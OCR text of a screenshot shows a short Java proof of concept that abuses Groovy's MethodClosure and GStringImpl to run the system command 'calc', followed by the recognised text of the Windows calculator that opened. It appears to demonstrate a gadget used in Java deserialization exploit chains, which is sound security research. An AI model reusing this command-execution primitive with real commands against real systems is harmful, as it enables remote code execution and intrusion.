 import java.lang.reflect.Field;
public class Test1 {
public static void main(String[] args) throws Exception {
MethodClosure mc = new MethodClosure( owner: "calc", method: "execute");
GStringImpl gString  =new GStringImpl(new Object[]{mc}, new String[]{"123"});
Class clazz = Class.forName("groovy.lang.Closure");
Field number = clazz.getDeclaredField( name: "maximumNumberOfParameters");
number.setAccessible(true);
number.set(mc, 0);
gString.toString();
}
}
Test1
E:\Java\jdk1.8.0_144\bin\java.exe ...
Process finished with exit code 0
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =